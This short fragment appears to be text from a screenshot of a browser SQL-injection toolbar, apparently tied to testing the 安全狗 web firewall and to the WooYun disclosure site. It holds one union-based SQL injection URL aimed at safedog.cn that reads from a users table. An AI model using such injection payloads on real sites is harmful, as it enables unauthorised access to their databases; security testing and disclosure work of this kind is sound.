 Load URL
http://www.safedog.cn/?id= -- ' union select 1,2 from users%23
Split URL
Execute
Enable Post data
Enable Referrer
安全狗
www.wooyun.org